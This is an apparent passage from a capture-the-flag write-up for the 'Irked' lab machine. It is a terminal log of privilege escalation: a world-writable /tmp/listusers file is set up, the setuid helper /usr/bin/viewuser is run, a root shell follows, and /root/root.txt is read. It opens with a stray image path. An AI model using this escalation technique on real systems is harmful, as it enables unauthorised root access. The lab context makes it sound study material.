 +x
djmardov@irked:/tmp$ chmod 777 listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-02-01 15:19 (:0)
djmardov pts/0        2019-02-01 15:19 (10.10.15.53)
djmardov pts/2        2019-02-01 15:21 (10.10.13.207)
ircd     pts/3        2019-02-01 15:44 (10.10.14.244)
djmardov pts/4        2019-02-01 15:50 (10.10.14.143)
djmardov@irked:/tmp$ su root
Password:
root@irked:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@irked:/tmp# whoami
root
root@irked:/tmp# cat /root/root.txt
8d8e9 4522daf3
root@irked:/tmp#